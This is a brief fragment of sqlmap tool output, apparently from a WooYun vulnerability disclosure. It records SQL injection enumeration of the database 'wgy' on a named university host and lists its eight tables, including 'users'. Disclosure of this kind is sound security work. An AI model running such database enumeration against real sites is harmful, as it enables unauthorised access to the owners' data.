 [22:32:57] [INFO] retrieved: dbo.type
[22:32:57] [INFO] retrieved: dbo.users
Database: wgy
[8 tables]
+--------------+
¦ D99_Tmp      ¦
¦ cominfo      ¦
¦ company      ¦
¦ news         ¦
¦ product      ¦
¦ sqlmapoutput ¦
¦ type         ¦
¦ users        ¦
+--------------+
[22:32:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[22:32:58] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cfl.shmtu.edu.cn'
www.wooyun.org